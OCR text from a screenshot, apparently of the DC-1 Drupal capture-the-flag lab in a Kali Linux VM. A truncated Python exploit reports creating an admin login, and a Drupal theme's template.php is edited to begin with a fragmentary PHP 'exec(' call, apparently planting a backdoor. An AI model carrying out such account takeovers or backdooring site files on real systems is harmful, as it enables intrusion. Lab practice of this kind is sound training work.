 Kali-Linux-2020.3-vbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
kali@kali: ~
08:05 PM
File Actions Edit View Help
kali@kali:~$ python explo
host username password
http://nope.io admin wows
Success!
Login now with user:batat
kali@kali:~$
DC: 1 ~
Drupal
gitexd-
NVD -
What d
io redir
find(1)
bash -
Appear
Admini
drupal.org/project/adminimal_theme
*/home/franklinabgnail/Downloads/adminimal_theme/template.php - Mousepad
File Edit Search View Document Help
<?php
exec(
/**
* @file
* This file contains the main theme functions hooks and overrides.
*/
/**
* Override or insert variables into the maintenance page template.
*/
function adminimal_preprocess_maintenance_page(&$vars) {
// While markup for normal pages is split into page.tpl.php and html.tpl.php,
// the markup for the maintenance page is all in the single
// maintenance-page.tpl.php template. So, to have what's done in
// adminimal_preprocess_html() also happen on the maintenance page, it has to be
// called here.
adminimal_preprocess_html($vars);
}
/**
* Override or insert variables into the html template.
*/
function adminimal_preprocess_html(&$vars) {
e/
l.info
ot.png
Phase2
sibility
ociation
pal.org
ervice
icy
"template.php": 17.4 KiB (17,865 bytes) PHP script
Drupal is a registered trademark of Dries Buytaert.
adminimal_....tar.gz
Show all